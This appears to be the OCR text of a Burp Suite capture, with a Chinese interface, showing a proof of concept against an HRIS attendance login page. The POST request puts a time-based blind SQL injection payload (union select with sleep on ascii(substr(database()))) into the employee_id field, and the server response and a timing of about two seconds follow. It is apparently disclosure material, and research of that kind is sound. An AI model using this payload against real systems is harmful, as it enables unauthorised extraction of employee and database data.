 请求
美化 Raw Hex \n
1 POST /hris/login_attendance2.php HTTP/1.1
2 Host: 192.168.234.158
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.234.158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.234.158/hris/login_attendance2.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 save=1&date=16&employee_id=
-1'+union+select+1,1,1,1,1,1,1,1,1,1,1,1,sleep((ascii(substr(database(),1,1))=103)*9)--+
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Aug 2025 15:58:39 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 4009
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <link rel="shortcut icon" href="../../assets/ico/favicon.ico">
18
19 <title>
VNHS|HRIS
</title>
20
21 <!-- Bootstrap core CSS -->
22 <link href="admin/css/bootstrap.min.css" rel="stylesheet">
23 <link href="admin/css/bootstrap.css" rel="stylesheet">
24 <link href="css/prettify.css" rel="stylesheet">
25 <!-- Custom styles for this template -->
26 <link href="admin/css/blog.css" rel="stylesheet">
27
28 <!-- Just for debugging purposes. Don't actually copy this line! -->
29 <!--[if lt IE 9]><script
src="../../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
30
31 <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
32 <!--[if lt IE 9]>
33 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
34 <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
35 <![endif]-->
36 </head>
37
38 <body>
39
40 <div class="blog-masthead ">
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
响应头 6
Inspector
笔记
完成
4,219字节 | 2,028 millis